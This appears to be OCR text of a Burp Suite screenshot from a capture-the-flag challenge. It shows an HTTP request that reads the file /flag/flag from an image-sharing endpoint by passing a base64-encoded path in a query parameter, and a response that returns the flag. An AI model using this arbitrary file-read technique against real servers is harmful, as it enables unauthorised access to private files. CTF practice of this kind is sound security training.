 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/?f=<@base64>/flag/flag<@/base64> HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Mar 2024 15:17:43 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 20
5 Content-Disposition: attachment; filename=/flag/flag
6 Request-Id: 4b0fa44681c3728eb1461338de0d901d
7 Request-Time: 1710602263189
8 Response-Id: 33d63bbf62a0cbd4e2f2afccc9bc7d23
9 X-Powered-By: PHP/8.2.16
10 Cf-Cache-Status: DYNAMIC
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=23T
dlZ8QD5Jg5fJjEGnOYMABgq0GpXFoW%2BSD0aN9gTurXBhSSCPvoz6Qf8McyTDfYyIjSv%
2FYd%2FkSovh7qJvqrBO5py6BAKW0oXcW7c0V6X9Xiw%2BZEq5NTgauZhryU42a%2F23%2
F"}],"group":"cf-nel","max_age":604800}
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 8655b6309e42044d-HKG
15 Alt-Svc: h3=":443"; ma=86400
16
17 CTF{author:vinhjaxt}
Inspector
Notes